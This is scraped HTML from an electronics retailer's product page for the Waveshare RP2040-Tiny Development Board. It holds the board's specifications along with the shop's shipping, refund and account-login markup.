       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Wish List</span>
    </a>
	
</div>
        
                    </form>
</div>





<div id="delivery-info" class="delivery-info border rounded mb-4">
    <strong>Ships in 2-3 business days, then:</strong>
    <div class="delivery-info-item">
        <div class="circle"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon circle color-secondary" width="8" height="8" viewBox="0 0 30 30"><use xlink:href="#circle"></use></svg></div>
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon truck" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#truck"></use></svg>
        <div class="delivery-info-item-text">
            <span>Free delivery in </span><strong>10-15 days by YunExpress </strong> on orders over $35.</span>        </div>
    </div>
    <div class="delivery-info-item">
        <div class="circle"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon circle color-secondary" width="8" height="8" viewBox="0 0 30 30"><use xlink:href="#circle"></use></svg></i></div>
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon truck" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#fast-truck"></use></svg>
        <div class="delivery-info-item-text">
            <span>Free delivery in </span><strong>5-7 days by DHL </strong> on orders over $200.</span>        </div>
    </div>
    <div id="shipping-info" class="ml-auto">
        <span class="d-flex align-items-cente small color-secondary cursor-pointer">
            <span>More shipping info</span>
            <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon chevron-right" width="15" height="15" viewBox="0 0 30 30"><use xlink:href="#chevron-right"></use></svg>
        </span>
    </div>
</div>
<div id="modal-shipping" style="display:none">
    <div class="modal-inner-content">
        <div class="mx-auto"><img class="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;728&#x20;168&quot;&#x20;width&#x3D;&quot;728&quot;&#x20;height&#x3D;&quot;168&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/wysiwyg/electropeak/shippingMethodsBlock.jpg" width="728" height="168" alt=""></div>
<div class="mx-auto">&nbsp;</div>
<div>&nbsp;</div>
<div>At ElectroPeak, our primary objective is to ensure prompt processing and delivery of your orders. It typically takes 2-3 business days for us to prepare and hand over your order to the designated shipping courier. We currently provide two shipping options: an express method for faster delivery and a budget-friendly method for more economical shipping.</div>
<div>&nbsp;</div>
<h3>Free Shipping:</h3>
<p>We offer free shipping on all orders over $35 and under 2kg.</p>
<ul>
<li>If your order is over $35, it qualifies for free shipping by YunExpress.</li>
<li>If your order is over $200, it qualifies for free shipping by DHL Express.</li>
</ul>
<p>Please note that free shipping is only available for orders under 2kg.</p>
<h3>DHL Express:</h3>
<p>DHL is a renowned shipping courier known for its global reach and reliable delivery services. With a vast network and advanced logistics capabilities, DHL offers fast and secure shipping solutions for international shipments.</p>
<p>For the majority of countries, DHL provides an estimated delivery time of 5 to 7 days.</p>
<p>In certain instances, DHL may not be available for shipments to EU countries. In such cases, we may opt to ship your order using FedEx instead of DHL. Rest assured, FedEx offers a comparable estimated time of arrival (ETA) and your package should typically arrive within 5-7 days.</p>
<p>The base shipping cost for DHL is $35. You can see the final shipping amount on the checkout page. If your order is over $200 and less than 2kg, you will qualify for free shipping through DHL Express.</p>
<h3>YunExpress:</h3>
<p>Yun Express is a shipping courier known for its reliable and efficient international shipping services. With a strong global network and advanced logistics solutions, Yun Express ensures timely delivery and provides tracking options for customers to monitor their shipments.</p>
<p>The delivery time in most cases is 10-15 business days. If your order is over $35 and less than 2kg,you will qualify for free shipping through YunExpress.</p>
<p>YunExpress shipments can be tracked here: <a href="https://www.yuntrack.com/" rel="nofollow">https://www.yuntrack.com/</a></p>
<h3>Customs, Duties and Taxes:</h3>
<p>Our shipping term is FOB Shenzhen, which does not cover any customs fees. It is important to note that you may be responsible for paying any charges imposed by your country's government, such as duties, taxes, and additional fees imposed by the courier company.</p><!-- @BLOCK@_7 -->    </div>
</div>

<div class="d-flex align-items-center p-3 border rounded">
	<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon shield" width="25" height="25" viewBox="0 0 30 30">
		<use xlink:href="#shield"></use>
	</svg>
	<span class="ml-2 mr-auto">Shop with confidence</span>
	<span id="guarantee-details" class="d-flex align-items-center color-secondary cursor-pointer">
		<span>Learn More</span>
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon chevron-right" width="15" height="15" viewBox="0 0 30 30">
			<use xlink:href="#chevron-right"></use>
		</svg>
	</span>
</div>
<div id="modal-guarantee" style="display:none">
    <div class="modal-inner-content">
        <div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we prioritize your satisfaction and want you to shop with complete confidence. We understand that when making online purchases, certain concerns may arise. That's why we have implemented various measures to ensure your peace of mind throughout the shopping experience.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Satisfaction or Refund Guarantee:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We stand behind the quality of our products and offer a 30-day money back guarantee. If you are not completely satisfied with your purchase, simply reach out to our customer support team within 30 days of receiving your order, and we will work diligently to resolve any issues or provide a refund if necessary. Your satisfaction is our top priority.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Worldwide Shipping:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">No matter where you are located, we offer worldwide shipping to ensure that our products reach you wherever you may be. We are pleased to offer free shipping for orders over $35, making it even more convenient for you to enjoy our products. Whether it's through mail or a trusted courier service, we strive to deliver your orders in a timely manner. Rest assured that your package will be handled with care and tracked throughout its journey to provide you with peace of mind.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Secure Website and Payments:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">We take your online security seriously. Our website is equipped with the latest security measures to protect your personal information and ensure a safe shopping environment. Additionally, we offer secure payment options through PayPal, one of the most trusted and widely used payment gateways in the industry. You can shop confidently knowing that your sensitive data is protected and that your payments are processed securely.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<h3 class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">Over 400 Tutorials:</h3>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">As part of our commitment to customer satisfaction, we provide access to over 400 tutorials. These tutorials cover a wide range of topics and aim to assist you in making the most of your purchases. Whether you need guidance on product setup, troubleshooting, or maximizing functionality, our tutorials are here to support you every step of the way.</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">&nbsp;</div>
<div class="whitespace-pre-wrap text-th-primary-dark antialiased break-words ">At ElectroPeak, we strive to create a seamless and enjoyable shopping experience for our valued customers. With our 30-day money back guarantee, worldwide shipping, secure payments processed by PayPal, and extensive tutorial library, you can shop with confidence, knowing that we have your best interests in mind. We are dedicated to providing exceptional products and outstanding customer service. Shop with us today and experience the difference firsthand.</div><!-- @BLOCK@_8 -->    </div>
</div>
</div></div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><a href="https://electropeak.com/raspberry-pi-4b-superpi-case-with-joystick" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Raspberry Pi 4B SUPERPi Case with joystick</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-3837-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/d/e/dev-27-007-1.jpg" width="125" height="145" alt="Raspberry&#x20;Pi&#x20;4B&#x20;SUPERPi&#x20;Case&#x20;with&#x20;joystick"/></span>
</span>
<style>.product-image-container-3837-125-145 {
    width: 125px;
}
.product-image-container-3837-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://electropeak.com/waveshare-rp2040-mcu-board-with-1-28inch-round-lcd-accelerometer-and-gyroscope-sensor" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">WaveShare RP2040 MCU Board, With 1.28inch Round LCD, Accelerometer and Gyroscope Sensor</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-3221-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a5ac004c68f2763d1453438bad81f6d0/m/i/min-01-154.jpg" width="125" height="145" alt="WaveShare&#x20;RP2040&#x20;MCU&#x20;Board,&#x20;With&#x20;1.28inch&#x20;Round&#x20;LCD,&#x20;Accelerometer&#x20;and&#x20;Gyroscope&#x20;Sensor"/></span>
</span>
<style>.product-image-container-3221-125-145 {
    width: 125px;
}
.product-image-container-3221-125-145 span.product-image-wrapper {
    padding-bottom: 116%;
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
											<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p dir="ltr" style="text-align: left;" data-pm-slice="1 3 []">Dive into the world of microcontroller programming with the Waveshare RP2040-Tiny Development Board. This compact yet powerful board is built around the Raspberry Pi RP2040 microcontroller, featuring a dual-core ARM Cortex-M0+ processor that clocks in at up to 133MHz. The board comes with 264KB of SRAM, and 2MB of onboard Flash memory, providing ample space for your code and storage of large arrays. Its small form factor makes it an ideal choice for projects with space constraints, and despite its size, it does not skimp on performance or features.</p>
<p dir="ltr" style="text-align: left;">The Waveshare RP2040-Tiny Development Board is designed for ease of use, supporting both C/C++ and MicroPython, allowing both beginners and seasoned developers to jump straight into their projects. It's equipped with a Type-C USB port for power supply and data transmission, ensuring fast and reliable connectivity. With comprehensive I/O options including I2C, SPI, and UART, as well as versatile GPIO pins, this development board is highly adaptable for a multitude of uses in robotics, IoT devices, wearables, and more. Get ready to bring your mini but mighty projects to life with the RP2040-Tiny Development Board.</p>
<h2 dir="ltr" style="text-align: left;">Specification of Waveshare RP2040-Tiny Development Board:</h2>
<ul>
<li style="text-align: left;">RP2040 microcontroller chip designed by Raspberry Pi in the United Kingdom</li>
<li style="text-align: left;">Dual-core Arm Cortex M0+ processor, flexible clock running up to 133 MHz</li>
<li style="text-align: left;">264KB of SRAM, and 2MB of onboard Flash memory</li>
<li style="text-align: left;">Onboard FPC 8PIN connector, adapting USB Type-C port via adapter board</li>
<li style="text-align: left;">Castellated module allows soldering direct to carrier boards</li>
<li style="text-align: left;">USB 1.1 with device and host support</li>
<li style="text-align: left;">Low-power sleep and dormant modes</li>
<li style="text-align: left;">Drag-and-drop programming using mass storage over USB</li>
<li style="text-align: left;">20 &times; multi-function GPIO pins</li>
<li style="text-align: left;">2 &times; SPI, 2 &times; I2C, 2 &times; UART, 4 &times; 12-bit ADC, 16 &times; controllable PWM channels</li>
<li style="text-align: left;">Accurate clock and timer on-chip</li>
<li style="text-align: left;">Temperature sensor</li>
<li style="text-align: left;">Accelerated floating-point libraries on-chip</li>
<li style="text-align: left;">8 &times; Programmable I/O (PIO) state machines for custom peripheral support</li>
<li style="text-align: left;">Package included:RP2040-Tiny Development Board with RP2040-Tiny-Adapter + FPC cable</li>
</ul></div>
					</div>
					</div>
															<div class="data item title active"  
					 aria-selected="true" aria-expanded="true"					data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Reviews					</a>
				</div>
				<div class="data item content" 
					 aria-hidden="false"					 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://electropeak.com/review/product/post/id/3237/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="L1pKXIip142uOsjq" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>Write a Review</span><strong>Waveshare RP2040-Tiny Development Board</strong></legend>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
							<label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                            <div class="field choice review-field-rating">
							<label class="label" id="Value for money_rating_label"><span>Value for money</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_for_money_1"
                                    title="1&#x20;star"
                                    id="Value_for_money_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_for_money_2"
                                    title="2&#x20;stars"
                                    id="Value_for_money_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_for_money_3"
                                    title="3&#x20;stars"
                                    id="Value_for_money_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_for_money_4"
                                    title="4&#x20;stars"
                                    id="Value_for_money_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_for_money_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{ 'rating-required':true}"
                                    aria-labelledby="Value_for_money_rating_label Value_for_money_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_for_money_5"
                                    title="5&#x20;stars"
                                    id="Value_for_money_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                    </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
    		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
        <fieldset class="fieldset additional_info">
                    </fieldset>
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
                <button type="submit" class="action submit primary"
                    >
                    <span>Submit Review</span>
                </button>
			</div>
		</div>
		</div>
    </fieldset>

</form>

</div>
</div>


				</div>
									</div>
	</div>


<input name="form_key" type="hidden" value="L1pKXIip142uOsjq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/electropeak.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":"popup_login","actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mp-social-popup" style="padding-top: 15px">
            <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Sign in</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="L1pKXIip142uOsjq" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                 autocomplete="off"                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
</div>

            <div class="social-login block-container create" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                                            <div class="field choice newsletter">
                            <input type="checkbox" class="checkbox" name="is_subscribed"
                                   title="Sign Up for Newsletter" value="1"
                                   id="is_subscribed" />
                            <label for="is_subscribed"
                                   class="label"><span>Sign Up for Newsletter</span></label>
                        </div>
                                                                                                                                                                                    </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            
                    </div>
    </div>
</div>
            <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        </div>
            <div id="mp-popup-social-content">
        <div class="block social-login-authentication-channel col-mp mp-5">
            <div class="block-title">
                Or Sign In With            </div>
            <div class="block-content">
                                    <div class="actions-toolbar social-btn google-login">
                        <a class="btn btn-block btn-social btn-google"
